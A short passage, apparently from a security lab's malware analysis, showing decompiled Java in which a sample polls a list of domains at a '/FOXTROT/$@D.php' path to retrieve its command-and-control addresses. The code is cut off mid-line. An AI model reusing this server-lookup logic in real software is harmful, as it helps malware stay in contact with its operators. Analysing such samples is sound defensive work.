 try {
String[] ipList = new String[0];
String[] privateDomains = GetActivePrivateDomain();
int length = privateDomains.length;
String[] ipList2 = ipList;
int ipList3 = 0;
while (ipList3 < length) {
String domain = privateDomains[ipList3];
try {
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(domain);
stringBuilder.append("/FOXTROT/$@D.php");
BufferedReader in = new BufferedReader(new InputStreamReader(new URL(stringBuilder.toString()).openConnection().getInp
while (true) {
String readLine = in.readLine();
String inputLine = readLine;
if (readLine == null) {
break;
}
ipList2 = inputLine.split("~");
}
in.close();
if (ipList2.length <= 0) {
ipList3++;
}
} catch (Exception e) {
e.printStackTrace();
}
}
try {
if (ipList2.length > 0) {
this.respondingDomain = ipList2[0];
}
} catch (Exception ex) {
暗影安全实验室